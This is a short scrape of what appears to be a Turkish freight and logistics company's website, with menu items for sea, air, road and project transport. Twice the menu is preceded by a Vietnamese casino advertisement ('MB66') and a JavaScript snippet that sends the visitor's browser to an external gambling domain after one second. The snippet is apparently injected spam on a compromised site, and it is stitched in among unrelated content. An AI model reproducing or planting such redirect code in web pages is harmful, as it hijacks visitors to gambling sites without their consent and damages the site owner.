
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı
KURUMSAL
Proje Taşımacılığı